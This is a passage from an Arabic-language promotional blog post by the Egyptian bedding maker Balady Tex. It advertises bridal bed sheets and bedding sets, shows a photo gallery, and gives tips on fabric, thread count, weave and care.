<time>10:02 ص</time>					</span></li><li class="elementor-icon-list-item elementor-repeater-item-fe74d20 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-eye"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom"> 										1 <a href="https://baladytex.com/posts-2022">مشاهدة</a>					</span></li></ul></div></div><div class="elementor-element elementor-element-7286b180 elementor-widget elementor-widget-theme-post-content" data-id="7286b180" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div>افضل مصانع مفارش فى مصر ، تبحث كل عروسة عند تجهيز منزلها الجديد عن أفضل مصانع المفروشات في مصر ، فلا داعى لضياع الكثير من الوقت والمجهود فى البحث عن افضل شركات و محلات المفروشات ، حيث جئنا لكم اليوم بأفضل شركة لصناعة مفروشات السرير شركة بلدى للمفروشات التى تقدم لكي افضل انواع المفارش للسرير بالاضافة الى مجموعة كبيرة متميزة من ملايات السرير و الفوط و البشاكير ، فهيا بنا نتعرف على منتجات الشركة .</div><div><div id="toc_container" class="no_bullets"><p class="toc_title">محتويات المقال</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> افضل مصانع مفارش فى مصر :</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> اقرا ايضا : افضل تشكيلة ملايات</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> افضل مصانع مفروشات سرير في مصر :</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> مواد :</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.4</span> عدد الخيوط :</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.5</span> التهوية:</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.6</span> اعتني جيدًا بملاءات الأسرة:</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">1.7</span> النسيج :</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">1.8</span> إكسسوارات الفراش العصرية :</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">1.9</span> الأنماط :</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">1.10</span> تأكد من شراء الملاءات بالمقاس المناسب:</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">1.11</span> وختاماً :</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">1.12</span> اقرا ايضا : افضل مصانع ملايات السرير</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">1.13</span> ارقام التواصل مع مصنع بلدي  :</a></li></ul></li></ul></div><h2><span id="i"><span style="color: #3366ff;">افضل مصانع مفارش فى مصر :</span></span></h2></div><div>تقدم شركة بلدى تكس اكبر تشكـيلة متميزة من مفارش العرائس ، صواء كانت مفروشات سرير غرفة الاطفال او مفروشات سرير غرف النـوم ، بالاضافة الى مجمـوعة متميزة من الملايات ، حيث أن المصنع متخصص فى صناعة كافة انواع المفارش والملايات للعرايس ن فان كنتى عروسة من المقبلين على الزواج فلا تحتارى ، حيث يمكنكم  إيجاد كل ما تحتاجين إليه من افضل موديلات مفروشات من خلال مصنع بلدى بارخص الأسعار الجملة والقطاعي للبيع اونلاين .</div><div></div><div>حيث يستخدم مصنع بلدى خامة القـطن المصري فى تصـنيع اجمل أنواع <span style="color: #800000;"><strong><a style="color: #800000;" href="https://ar.wikipedia.org/wiki/%D9%81%D8%B1%D8%B4_%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%B1" target="_blank" rel="noopener">مفارش السرير</a></strong></span> ، بالاضافة إلي تصنيع افضل ماركات وموديلات عصرية حديثة رائعة بألوان حصرية لن تجدها فى أى مكان أخر ، فلدينا افضل انـواع الاقمشة بأرقي الموديلات و الخامات وأرخص اسعار بين جمـيع شركات المفارش ، فيوجد لدينا أكبر و احدث تشكيل مميز من مستلزمات وملاءات ومفروشات العروسة يتناسب مع الأثاث فى المنزل الجديد ومع الستائر و الديكور .</div><div></div><h3><span id="i-2"><span style="color: #3366ff;">اقرا ايضا :<span style="color: #800000;"><a style="color: #800000;" href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d8%a9-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa/"> افضل تشكيلة ملايات</a></span><br /> </span></span></h3><h3><span id="i-3"><span style="color: #3366ff;">افضل مصانع مفروشات سرير في مصر :</span></span></h3><div>يوجد العديد من المعايير المختلفة التى يمكننا من خلالها ايجاد افضل ملاية سرير ، يمكنها تحمل الغسيل المتكرر والاستعمال الكثير وتعطى للجميع الاحساس بالراحة عند النـوم ، بالاضافة الى ان تكون أسعار هذه المفارش والملايات فى متناول الجميع ومن هذه المعايير التى يجب أن نتبعها عند إختيار  المفروشات من وجهة نظرنا ما سوف نذكره فى السطور القادمة .</div><div></div><div><div>فبالنظر إلى أننا نقضي حوالي 33٪ من حياتنا نائمين ، فمن الضروري أن نشتري مـلاءات مريحة ، بالإضافة إلى تحمل اختبار الزمن. بالإضافة إلى جعل مساحة نومك أكثر راحة ، فإن ملاءات الأسرة الرائعة تميز أيضًا ديكور غرفتك وتزيد من أجوائها. عند شراء مـلاءات الأسرة عبر الإنترنت ، هناك العديد من العوامل الرئيسية التي يجب مراعاتها ، مثل الحجم ، والمواد ، والرعاية المطلوبة والصيانة ، وميزانيتك. أثناء التسوق لشراء مفارش الأسرة عبر الإنترنت ، يجب أن تراقب هذه الأشياء لاتخاذ القرار الصحيح لغرفة نومك.</div><div></div><div>اتبع هذه النصائح وحاول شراء جـميع متطلبات الفـراش الخاصة بك من شركة بلدى لتجربة نوم أكثر سلاسة وليونة :</div><div><div id='gallery-1' class='gallery galleryid-1927 gallery-columns-2 gallery-size-full'><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/1-4.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/1-4.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/1-4.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/1-4-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/1-4-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/1-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/f0af6169-ae7e-4645-a5f2-196606892edf-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/1-5.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/1-5.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-555" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/1-5.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/1-5-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/1-5-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/1-5-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-555'> 				طقم سرير كبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/index-4.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-4.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-553" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-4.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-4-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-4-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-553'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/index-5.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-5.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-568" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-5.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-5-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-5-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-5-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-568'> 				طقم سرير كبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="972" height="681" data-src="https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-659" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8.jpg 972w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-600x420.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-300x210.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/12ab9271-1d8b-4cbf-8453-d3fc65fab3b8-768x538.jpg 768w" data-sizes="(max-width: 972px) 100vw, 972px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-659'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-650" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-08-25-at-5.42.47-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-650'> 				اطقم سرير مطرز</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-667" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-18-at-4.55.42-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-667'> 				موديل حرير 71 مطعم بالجوبير الرقيق</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/index-8.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-8.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-685" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-8.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-8-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-8-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-8-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-685'> 				أفضل ماركات مفارش السرير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/index-9.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-9.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-699" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-9.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-9-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-9-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-9-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-699'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM.jpeg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1280" height="892" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM.jpeg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-711" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM.jpeg 1280w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-600x418.jpeg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-300x209.jpeg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-1024x714.jpeg 1024w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-11-30-at-6.05.09-PM-768x535.jpeg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-711'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-729" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-729'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/3-7.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/3-7.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-810" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/3-7.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/3-7-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/3-7-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/3-7-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-810'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-765" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/fb8bf690-b6ab-4d56-bba6-b5d43c8dc4bd-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-765'> 				احدث ملايات سرير اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/7.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/7.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-814" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/7.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/7-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/7-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/7-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-814'> 				اسعار ملايات سرير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-819" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-819'> 				طقم سرير حرير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/index-13.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/index-13.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-815" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/index-13.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/index-13-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/index-13-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/index-13-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-815'> 				موديل حرير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/2-8.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/2-8.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/2-8.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/2-8-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/2-8-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/2-8-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-822" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-03-07-at-12.09.56-PM-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-822'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/5-7.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/5-7.jpg" class="attachment-full size-full" alt="balady tex | افضل مصانع مفارش فى مصر" aria-describedby="gallery-1-812" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/5-7.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/5-7-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/5-7-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/5-7-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل مصانع مفارش فى مصر" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-812'> 				طقم اطفال</figcaption></figure></div></div><h3><span id="i-4"><span style="color: #3366ff;">مواد :</span></span></h3><div>كل شخص لديه ما يفضله عندما يتعلق الأمر بنوع القماش لملاءات الأسرة. ومع ذلك ، يمكنك اختيار مفارش من القطن والبوبلين إذا كنت ترغب في الحصول على شيء خفيف. القـطن قابل للتنفس وناعم وسيبقيك دافئًا خلال الشتاء ويبقيك باردًا في الصيف. القـطن والبوليستر هو مزيج خالٍ من التجاعيد وبأسعار معقولة ولكنه ليس باردًا مثل القـطن. يعتبر الكتان خيارًا عصريًا خلال فصل الصيف لأنه يتمتع بتأثير تبريد حقيقي ، ويمتص الحرارة من جسمك. اختر الكتان الذي يصبح أكثر نعومة كلما زاد غسلك.</div><h3><span id="i-5"><span style="color: #3366ff;">عدد الخيوط :</span></span></h3><div>يوضح عدد خيوط القماش مدى خشونة أو نعومة النسيج. ومع ذلك ، فإن عدد الخيوط الأعلى لا يعني بالضرورة أن الألواح ستظل ناعمة ، حيث يمكن للمنتجين تعديل الألواح عن طريق إثرائها بملينات السيليكون التي تختفي بعد الغسل الأول. مفارش مريحة مصنوعة من القطن بنسبة 100٪. يعد قطن بيما والقطن الممشط والقطن المصري بدائل جيدة ، ولكن إذا كنت ترغب في الحصول على خيار بسعر معقول ، فإن مزيج البوليستر / البركال هو الأفضل.</div></div><div></div><div><div><h3><span id="i-6"><span style="color: #3366ff;">التهوية:</span></span></h3><p>أغطية السرير إما مصبوغة أو مطبوعة. هذا يجعل من الضروري التحقق مما إذا كانت العمليات المستخدمة في صنع الألواح خالية من المواد الكيميائية وما إذا كانت آمنة لبشرتك. يحدد نسج القماش ومادته أيضًا مدى قابليته للتنفس ، أي إذا ظل باردًا أو يسخن على بشرتك.</p></div><div></div><div><h3><span id="i-7"><span style="color: #3366ff;">اعتني جيدًا بملاءات الأسرة:</span></span></h3><p>بغض النظر عن نوع ملاءة الأسرة التي تختارها ، من المهم العناية بها بشكل مناسب لجعلها تدوم لفترة أطول. عند استخدام منعمات الأقمشة ، كن حذرًا لأن بعض المنعمات قد تضعف نسيج الصفيحة ، حيث إنه يشبه وضع طبقة من المواد الكيميائية التي تجعل ملاءاتك أكثر نعومة ولكنها تتلفها بالفعل. خيوط أسرع. إذا كنت ترغب في إطالة عمر الملاءات ، استخدم الماء الفاتر أو البارد.</p></div><div><h3><span id="i-8"><span style="color: #3366ff;">النسيج :</span></span></h3><p>يضيف نسج ملاءة سريرك مزيدًا من الراحة والشكل والنعومة. الشكلان الأكثر شيوعًا للنسيج هما الساتين والبيركال. Percale هو نسج بسيط غير لامع مع إحساس منعش ورائع ، لذلك فهو عملي للأشخاص الذين غالبًا ما ترتفع درجة حرارتهم أثناء النوم. الساتين ، على النقيض من ذلك ، أثقل إلى حد ما ولين إلى حد ما ، مع لمسة نهائية لامعة وناعمة شبه حريرية. إذا لم تكن متأكدًا من النوع الذي تفضله ، فابحث عن عينات القماش لاختبار اللمس.</p></div></div><div><div><h3><span id="i-9"><span style="color: #3366ff;">إكسسوارات الفراش العصرية :</span></span></h3><p>على الرغم من أن قضاء الوقت في شراء مجموعه من الشراشف وملاءات الأسرة اللائقة أمر مفيد ، في بعض الأحيان ، فإن مجرد اختيار مجمـوعة من مـلاءات الأسرة البسيطة أمر جيد بما يكفي حيث يمكنك إضفاء الإكسسوارات عليها بوسائد وأغطية وأغطية لحاف وألحفة وغيرها. يمكنك تجربة شيء عصري ، ولكن بأسعار معقولة لأغطية الوسائد لإضافة المزيد من الزنج إلى غرفة 